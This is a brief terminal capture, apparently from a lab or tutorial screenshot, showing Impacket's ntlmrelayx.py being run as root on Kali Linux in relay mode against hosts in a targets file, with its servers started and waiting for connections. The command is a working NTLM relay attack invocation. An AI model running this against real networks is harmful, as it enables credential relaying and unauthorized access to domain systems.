 (root💀kali)-[/home/kali/Desktop/cym]
# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.24.dev1+20210705.175727.d63efb8 - Copyrigh
2021 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections